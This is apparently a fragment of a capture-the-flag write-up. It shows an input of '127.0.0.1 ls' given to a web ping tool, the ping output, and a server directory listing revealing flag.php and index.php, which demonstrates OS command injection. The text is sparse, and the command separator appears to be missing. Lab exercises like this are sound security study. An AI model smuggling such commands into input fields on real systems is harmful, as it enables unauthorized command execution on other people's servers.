 127.0.0.1 ls
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.030 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.043 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.030/0.037/0.043/0.009 ms
flag.php
index.php